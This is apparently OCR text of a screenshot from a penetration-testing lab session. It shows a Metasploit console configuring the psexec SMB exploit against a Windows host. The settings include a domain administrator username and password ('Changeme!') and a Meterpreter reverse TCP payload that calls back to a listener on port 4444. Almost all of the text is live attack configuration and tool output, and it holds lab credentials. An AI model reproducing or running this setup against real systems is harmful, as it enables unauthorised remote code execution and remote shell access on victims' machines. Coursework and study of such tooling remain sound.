 Project 2 - ml-lab-c1e0dd6c-90e5-4b74-ac21-f031e29cba62.westus.cloudapp.azure.com:54266 - Remote Desktop Connection
LHOST 192.168.17.157 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
ks
Id Name
-- ----
0 Automatic
msf6 exploit(windows/smb/psexec) > set rhosts 172.22.117.10
rhosts => 172.22.117.10
msf6 exploit(windows/smb/psexec) > set smbdomain
smbdomain => .
msf6 exploit(windows/smb/psexec) > set smbdomain rekall
smbdomain => rekall
msf6 exploit(windows/smb/psexec) > set smbpass
smbpass =>
msf6 exploit(windows/smb/psexec) > set smbpass Changeme!
smbpass => Changeme!
msf6 exploit(windows/smb/psexec) > set smbuser ADMBob
smbuser => ADMBob
msf6 exploit(windows/smb/psexec) > set lhost 172.22.117.100
lhost => 172.22.117.100
msf6 exploit(windows/smb/psexec) > options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 172.22.117.10 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain rekall no The Windows domain to use for authentication
SMBPass Changeme! no The password for the specified username
SMBSHARE no The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBUser ADMBob no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.22.117.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/smb/psexec) >
47°F
Clear
Search
zoom
10:42 AM
2/15/2023
1